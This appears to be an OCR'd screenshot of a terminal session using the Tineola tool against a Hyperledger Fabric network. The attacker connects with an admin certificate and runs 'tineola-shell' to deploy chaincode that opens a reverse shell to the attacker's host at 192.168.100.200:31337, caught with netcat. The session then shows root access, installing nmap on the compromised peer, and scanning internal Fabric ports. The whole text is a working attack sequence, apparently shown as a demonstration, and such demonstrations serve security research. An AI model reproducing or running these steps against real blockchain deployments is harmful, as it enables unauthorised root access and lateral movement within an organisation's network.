 attacker /tineola on master$ ./tineola.js [15:32:58]
Loaded HLF client
Loading tineola-rc
tineola$ ca-set https://repairshop:9053
Set CA to https://repairshop:9053
tineola$ user-set admin
Found user certificate for admin from local key store
tineola$ peer-set grpcs://repairshop:7053
Connecting to peer grpcs://repairshop:7053
Successfully connected to peer
tineola$ channel-set default
Channel connected
tineola$ tineola-shell 192.168.100.200:31337
CC Response: Finished
tineola$
attacker /tineola on master$ nc -l 31337
whoami
root
apt-get install -y nmap
Reading package lists...
Building dependency tree...
Reading state information...
The following NEW packages will be installed:
nmap
0 upgraded, 1 newly installed, 0 to remove and 27 not upgraded.
Need to get 4638 kB of archives.
After this operation, 21.3 MB of additional disk space will be used.
Get:1 http://archive.ubuntu.com/ubuntu xenial/main amd64 nmap amd64 7.01-2ubu
ntu2 [4638 kB]
debconf: delaying package configuration, since apt-utils is not installed
Fetched 4638 kB in 1s (2480 kB/s)
Selecting previously unselected package nmap.
(Reading database ... 8657 files and directories currently installed.)
Preparing to unpack .../nmap_7.01-2ubuntu2_amd64.deb ...
Unpacking nmap (7.01-2ubuntu2) ...
Setting up nmap (7.01-2ubuntu2) ...
nmap -p5984,7050-7054 -n -v -Pn --open 192.168.100.100-110